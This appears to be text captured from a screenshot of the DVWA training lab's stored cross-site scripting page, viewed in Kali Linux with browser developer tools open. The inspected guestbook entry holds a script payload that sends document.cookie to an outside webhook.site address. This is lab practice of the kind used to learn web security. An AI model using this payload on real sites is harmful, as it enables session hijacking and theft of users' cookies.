 192.168.100.139/DVWA/vulnerabilities/xss_s/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
Message *
Sign Guestbook Clear Guestbook
Name: luckyman
Message:
More Information
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Search HTML
</div>
<br>
<div id="guestbook_comments">
Name: luckyman
<br>
Message:
<script>
new Image().src = "https://webhook.site/f6a89df6-9e6c-4641-89b7-8315bbfc4055?c=" + document.cookie;
</script>
<br>
</div>
<br>
<h2>More Information</h2>
<ul></ul>
html body.home.light div#container div#main_body div.body_padded div.vulnerable_code_area form table tbody tr td textarea
Filter Styles :hov .cls
No element selected.
Layout Computed Changes Compatibility
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
margin 1
border 2
padding 2
0 2 2 412×45 2 2 0
2